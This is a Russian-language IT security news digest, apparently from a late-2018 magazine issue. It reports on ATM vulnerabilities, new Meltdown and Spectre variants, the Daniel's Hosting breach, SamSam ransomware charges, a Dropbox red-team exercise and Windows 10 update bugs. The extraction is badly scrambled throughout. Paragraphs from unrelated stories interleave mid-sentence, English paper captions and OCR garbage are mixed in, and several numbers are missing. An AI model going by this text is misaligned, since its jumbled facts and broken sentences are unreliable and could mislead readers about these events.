Интересно, что в ответ на это в Intel сообщили, что уже существующих защит‐ ных методик должно хватать с лихвой, а тестирование, очевидно, проводилось на машинах, где защитные механизмы работали некорректно.



retically impeded (....), or out of scope ( $\diamond$ ). Empty fields still require testing.

BGP (Border Gateway Protocol, протокол граничного шлюза) — в нас‐ тоящее время основной протокол динамической маршрутизации в интерне‐ те, функционирует поверх TCP (порт 179). Наряду с DNS это один из главных механизмов, обеспечивающих функционирование интернета. В отличие от других протоколов динамической маршрутизации BGP предназначен для обмена информацией о маршрутах не между отдельными маршрутиза‐ торами, а между целыми автономными системами. Под «автономной сис‐ темой» понимается набор маршрутизаторов, которые работают под управле‐ нием одного администратора или одной группы администраторов и используют общую стратегию маршрутизации.

Эксперты компании Positive Technologies решили проверить уровень безопасности современных банкоматов. Для этого они тщательно изучили 26 моделей банкоматов крупнейших про‐ изводителей (NCR, Diebold Nixdorf, GRGBanking).

Выяснилось, что практически все устройства уязвимы перед теми или иными локальными или сетевыми атаками, а уровень защиты, пожалуй, лучше всего характеризует известный тер-

мин «театр безопасности». Дело в том, что 85% изученных машин оказалось возможно скомпрометировать в течение 15 минут.

 $15$  из  $26$  банкоматов по-прежнему работают под управлением Windows XP.

#### САЙТОВ В ДАРКНЕТЕ УДАЛЕНЫ ИЗ‐ЗА АТАКИ **6500** НА ХОСТЕРА

В середине ноября 2018 года был атакован Daniel's Hosting (DH), ресурс, ставший одним из крупнейших хостеров даркнета после взлома прошлогоднего Freedom Hosting II.

22 машины уязвимы перед сетевым спуфингом, то есть атакующий может локально подключиться к устройству через LAN и совершать мошеннические транзакции. Причем для реали‐ зации такой атаки понадобится всего 15 минут.

18 устройств уязвимы перед атаками типа black box, то есть, подключив к банкомату специальное устройство, управляющее работой диспенсера, атакующий может заставить его выдавать наличные. Исследователи отмечают, что для создания такого хакерского девайса подходит Raspberry Pi, Teensy или BeagleBone, а атака занимает около  $10$  минут.

Неизвестным злоумышленникам удалось получить доступ к БД и попросту удалить все акка‐ унты, включая root-аккаунт сервера. В результате в Лету канули более <mark>6500</mark> сайтов даркнета, использовавших DH. Оператор и разработчик DH с сожалением признал, что бэкапов у него не было.

20 банкоматов можно вывести из режима киоска, просто подключившись к ним через USB или PS/2. После этого атакующий получает доступ к ОС и может выполнять самые разные команды.

 $24$  из  $26$  изученных машин не шифруют данные на жестких дисках, и, если злоумышленник может получить физический доступ к диску, он может извлечь любые хранящиеся там данные и конфигурации.

## НОВЫЕ ВЕРСИИ MELTDOWN И SPECTRE

Уязвимости [Meltdown](https://xakep.ru/2018/01/11/meltdown-and-spectre/) и Spectre, информация о которых была опубликована в январе 2018 года, взбудоражили всю индустрию, ведь оказалось, что прак‐ тически все современные процессоры имеют фундаментальные проблемы и решить их простыми софтверными патчами возможно далеко не всегда.

Теперь сводная группа ИБ‐экспертов, в состав которой вошли специалис‐ ты, обнаружившие оригинальные проблемы Meltdown и Spectre, представила доклад, в котором собраны результаты многомесячных изысканий и тестов. Эксперты сумели найти семь новых вариаций атак на Meltdown и Spectre. Две уязвимости — это новые разновидности Meltdown, а еще пять — новые типы атак на Spectre. Более того, все атаки были опробованы в деле с помощью proof‐of‐concept эксплоитов.

Свежим проблемам подвержены различные модели процессоров AMD, ARM и Intel. Так, исследователи проверяли свои теории на Skylake i5‐6200U и Haswell i7‐4790, Ryzen 1950X и Ryzen Threadripper 1920X, а также NVIDIA Jet‐ son TX1.

Как видно на графике ниже, исследователи тестировали еще шесть видов Meltdown‐атак, однако их эксплуатация не принесла результатов.



ДАВИД ЯН ВЫСКАЗАЛСЯ О РАЗВИТИИ ИИ Основатель компании ABBYY Давид Ян дал интервью проекту «Русские норм!». Вот как он высказался о развитии ИИ и связанных с этим опасностях.



#### **Meltdown**

→ «Мы наслаждаемся перемещением по дорогам, но берем на себя риск аварии. Наслаждаемся электричеством, но берем на себя риск быть травмированными от удара током. Мы нашли баланс. Нашли возможности уменьшения риска: розетки поставили, ремни безопасности и так далее. Мы не отказываемся от электричества. Искусственный интеллект тоже несет в себе рис‐ ки, но более хитрые. Все современные системы создаются так, чтобы они эволюционировали, чтобы они создавали себе подобные системы более эффективно. В тот момент, когда новые модели нейронных сетей, порожденные прежними, окажутся более эффективными, произойдет то, что люди называют "точкой сингулярности". Они превысят возможности человека. Мы перестанем понимать, что они делают» — Давид Ян, основатель ABBYY

your important files are enerupied

Jops, your important files are are then your files are busi-

Исследователи переименовали все эти ранее известные атаки, основыва‐ ясь на том, на какую часть внутренней архитектуры они были направлены, а затем изучили компоненты, которые ранее не подвергались атакам и прис‐ тальному изучению. В итоге удалось выявить две новые проблемы:

- Meltdown-BR обход защитного механизма Memory Protection eXtensions (MPX) в процессорах х86 Intel и AMD, после которого становится возможной спекулятивная атака;
- Meltdown-PK затрагивает только процессоры Intel, позволяет обойти ключи защиты памяти (Protection Keys for Userspace, PKU).

Table 5: CPU vendors vulnerable to Meltdown-type attacks. Table 4: Secrets recoverable via Meltdown-type attacks and whether they cross the current privilege level (CPL).





Шифровальщик SamSam активен с 2016 года и известен крупными атаками на медицинские и правительственные учреждения. Чаще всего операторы SamSam осторожно внедрялись в сети различных компаний и организаций (используя известные уязвимости или хитрость) и вручную заражали их вымогателем. Так как атаки всегда носили узконаправленный и продуманный характер, на каждом инциденте злоумышленники зарабатывали от 5000 до 60 000 долларов, в зависимости от масштабов атаки.

#### **Spectre**

violates a security property  $(\checkmark)$  or not  $(\checkmark)$ .

Летом текущего года аналитики компании Sophos [опубликовали](https://xakep.ru/2018/08/01/samsam-profits/) отчет, в котором попытались подсчитать доходы злоумышленников. Согласно дан‐ ным экспертов, за три года SamSam принес своим операторам не менее 6 миллионов долларов и деятельность преступников нанесла пострадавшим компаниям ущерб в размере 30 миллионов долларов.

Как и в случае Meltdown, для проблемы Spectre за прошедшее время тоже было найдено множество других вариаций эксплуатации, включая хорошо известные [SpectreNG,](https://xakep.ru/2018/05/22/var-3a-4/) [SpectreRSB](https://xakep.ru/2018/07/24/spectrersb/), [NetSpectre.](https://xakep.ru/2018/07/30/netspectre/)

Компания Flickr решила отобрать у пользователей бесплатный и пространства, который раньше предоставлялся даже тем, кто не платит за премиум‐аккаунт.

При этом премиум‐аккаунт Flickr стоит долларов в год, и за эти деньги пользователь получа‐ 50 ет неограниченное пространство для хранения фото и видео. Фото могут быть в оригинальном разрешении, а ролики длиной до минут.



- следующие разновидности атак:
	- Spectre-PHT эксплуатирует Pattern History Table;
	- Spectre‐BTB эксплуатирует Branch Target Buffer; • Spectre‐RSB — эксплуатирует Return Stack Buffer;
	- Spectre‐BHB эксплуатирует Branch History Buffer.

Глава безопасности Dropbox Крис Эванс (Chris Evans) рассказал в блоге ком‐ пании об интересной истории, которая случилась еще весной текущего года. Тогда команда Dropbox проводила масштабный пентест с привлечением сто‐ ронних ИБ‐специалистов из компании Syndis и red team всячески старалась скомпрометировать работу сервиса.

Однако никто не ожидал, что специалисты Syndis отнесутся к своей задаче настолько ответственно, что обнаружат сразу три уязвимости нулевого дня в продуктах Apple и, скомбинировав эксплоиты для них, атакуют Dropbox таким образом. Найденные экспертами баги затрагивали macOS младше версии 10.13.4 и давали возможность выполнить произвольный код в сис‐ теме жертвы, предварительно заманив ее на вредоносный сайт.

#### ИССЛЕДОВАТЕЛИ ВЗЛОМАЛИ **85%** БАНКОМАТОВ

WINDOWS 10 ВСЕ ЕЩЕ НЕ РАБОТАЕТ НОРМАЛЬНО

О многострадальном обновлении Windows 10 1809 (оно же Windows 10 Octo‐ ber Update) и связанных с ним проблемах написано уже очень много. Напом‐ ню, что осенний апдейт [удалял файлы](https://xakep.ru/2018/10/05/windows-10-update-bug/) пользователей, в системе возникали конфликты [драйверов](https://xakep.ru/2018/10/12/windows-10-bad-update/), отказывалось работать аудио, возникли [проблемы](https://xakep.ru/2018/10/23/win-10-zip-bug/) с архивами ZIP и так далее.

В результате специалисты Microsoft остановили распространение обновления и занялись его доработкой, пообещав оперативно устранить все проблемы. Доработанная версия 1809 была перевыпущена лишь в середине ноября, спустя пять недель после исходного релиза. И к сожалению, нужно признать, что после доработки и исправления известных багов появилось едва ли не больше новых проблем.

Так, в перевыпущенной версии 1809 наблюдаются проблемы с сетевыми дисками: к ним попросту невозможно подключиться. И баг обещают устранить лишь в 2019 году. Также переработанный апдейт пока не получат и вла‐ дельцы видеокарт Radeon HD 2XXX и 4XXX: у них наблюдаются серьезные проблемы с производительностью, а браузер Edge может демонстрировать ошибки. Кроме того, возникли проблемы с совместимостью с такими решениями Trend Micro, как OfficeScan и Worry‐Free Business Security.

Хуже того, стало известно, что обновленная версия 1809 неспособна нор‐ мально работать с iCloud и VPN компании F5 Network. Из‐за этого рас‐ пространение обновления было временно прекращено для пользователей, у которых установлена iCloud для Windows версии 7.7.0.27, а пользователям с уже обновленной ОС пока не дадут установить данную версию iCloud. Они попросту увидят ошибку, уведомляющую, что их ОС слишком новая.





Министерство юстиции США заочно обвинило в создании и применении известного шифровальщика SamSam двух граждан Ирана, 34-летнего Фарамарза Шахи Саванди (Faramarz Shahi Savandi) и 27-летнего Мохаммеда Мехди Шах Мансури (Mohammad Mehdi Shah Mansouri), и предъявило им обвинения.

#### **WANTED BY THE FBI**

**SAMSAM SUBJECTS**<br>Conspiracy to Commit Fraud and Related Activity in Connection with Computers; **Conspiracy to Commit Wire Fraud; Intentional Damage to a Protected Computer; Transmitting a Demand in Relation to Damaging a Protected Computer** 





Теперь этим гражданам Ирана предъявлены обвинения по шести раз‐ личным статьям, включая сговор с целью совершения мошенничества с использованием электронных средств сообщения и преднамеренное при‐ чинение вреда защищенным компьютерам. Так как оба обвиняемых находят‐ ся в Иране, они не были арестованы, и власти США добавили их имена в спи‐ сок разыскиваемых преступников.

Представители министерства юстиции напоминают, что в числе постра‐ давших от атак SamSam были: власти Атланты, Ньюарка и Нью‐Джерси, министерство транспорта Колорадо, ортопедическая больница Небраски, сеть диагностических лабораторий LabCorp, организация MedStar Health, а также порт Сан‐Диего.

#### FLICKR УСТАНОВИЛ ОГРАНИЧЕНИЕ В **1000** ФОТО

